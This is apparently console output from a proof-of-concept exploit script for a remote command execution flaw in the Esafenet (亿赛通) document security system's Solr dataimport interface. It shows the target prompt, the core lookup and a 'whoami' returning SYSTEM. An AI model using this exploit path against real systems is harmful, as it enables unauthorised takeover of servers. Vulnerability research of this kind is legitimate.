 +------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Github : https://github.com/PeiQi0
+  公众号  : PeiQi文库
+  Title  : 亿赛通 电子文档安全管理系统 dataimport 远程命令执行漏洞
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> http://:8090
[o] 正在请求 http:///solr/admin/cores....
[o] 获取core_name : flow
[o] 正在执行 whoami ...
[o] 命令响应为:
nt authority\system
PeiQi文库